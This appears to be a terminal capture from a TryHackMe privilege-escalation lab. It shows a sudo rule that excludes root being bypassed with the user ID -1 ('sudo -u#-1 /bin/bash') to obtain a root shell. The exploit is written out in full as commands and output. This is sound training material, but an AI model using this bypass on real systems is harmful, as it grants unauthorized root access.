 tryhackme@sudo-privesc:~$ sudo -l
Matching Defaults entries for tryhackme on sudo-privesc:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in\:/snap/bin

User tryhackme may run the following commands on sudo-privesc:
    (ALL, !root) NOPASSWD: /bin/bash
tryhackme@sudo-privesc:~$ sudo -u#-1 id
[sudo] password for tryhackme:
tryhackme@sudo-privesc:~$ sudo -u#-1 /bin/bash
root@sudo-privesc:~#